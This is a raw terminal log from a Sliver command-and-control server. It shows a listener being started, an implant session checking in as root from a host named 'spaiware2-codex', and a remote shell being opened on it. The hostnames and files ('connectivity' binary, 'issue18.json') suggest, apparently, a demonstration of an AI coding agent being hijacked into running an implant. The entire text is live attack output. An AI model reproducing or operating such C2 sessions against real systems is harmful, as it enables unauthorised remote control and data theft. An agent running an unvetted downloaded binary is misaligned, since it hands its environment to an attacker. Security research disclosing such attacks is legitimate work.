 [*] Successfully started job #2
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #3
[server] sliver > sessions
[*] No sessions 🙁
[*] Session eae70f49 spaiware2-codex - 52.165.61.118:4115 (41c2d5b76e2e) - linux/amd64 - Tue, 03 Jun 2025 22:31:02 UTC
[server] sliver > sessions
ID Name Transport Remote Address Hostname Username Operating System Locale Last Message Health
========== ================= =========== ==================== ============== ========== ================== ======== ======================================= =========
eae70f49 spaiware2-codex http(s) 52.165.61.118:4115 41c2d5b76e2e root linux/amd64 C Tue Jun 3 22:31:20 UTC 2025 (0s ago) [ALIVE]
[server] sliver > use eae70f49
[*] Active session spaiware2-codex (eae70f49-1527-40ad-a179-8be1b5f40196)
[server] sliver (spaiware2-codex) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 5909
root@41c2d5b76e2e:/workspace/agents# ls -lha
total 15M
drwxr-xr-x 4 root root 4.0K Jun 3 22:30 .
drwxr-xr-x 3 root root 4.0K Jun 3 22:29 ..
drwxr-xr-x 8 root root 4.0K Jun 3 22:29 .git
drwxr-xr-x 2 root root 4.0K Jun 3 22:29 .github
-rw-r--r-- 1 root root 21 Jun 3 22:29 README.md
-rwxr-xr-x 1 root root 15M Jun 3 22:30 connectivity
-rw-r--r-- 1 root root 3.0K Jun 3 22:29 issue18.json
root@41c2d5b76e2e:/workspace/agents#